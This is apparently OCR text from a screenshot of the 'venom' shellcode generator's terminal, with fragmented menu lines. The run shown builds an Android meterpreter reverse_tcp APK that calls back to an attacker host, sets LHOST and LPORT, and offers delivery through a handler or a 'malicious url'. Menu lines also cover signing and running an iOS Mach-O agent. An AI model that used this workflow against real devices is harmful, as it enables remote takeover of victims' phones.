 neoslab@neoslab: /tmp/venom
File Edit View Search Terminal Help
| SHELLCODE FORMAT : MACHO
| AGENT EXTENSION : MACHO
| EXECUTE IN IOS : chmod a+x agent.macho && ldid -S agent.macho
| AGENT EXECUTION : sudo ./agent.macho
| DETECTION RATIO : https://goo.gl/
| M - Return to main menu
| E - Exit venom Framework
Shellcode Generator
Chose Agent number:1
Enter shellcode settings!
Building shellcode -> DALVIK format ..
venom settings
| LPORT : 666
| LHOST : 192.168.1.101
| FORMAT : DALVIK -> ANDROID
|_PAYLOAD : android/meterpreter/reverse_tcp
☠ SHELLCODE GENERATOR ☠
Payload stored:
/tmp/venom/output/shellcode.apk
chose how to deliver: shellcode.apk
Pick Option
multi-handler (default)
apache2 (malicious url)
Cancel OK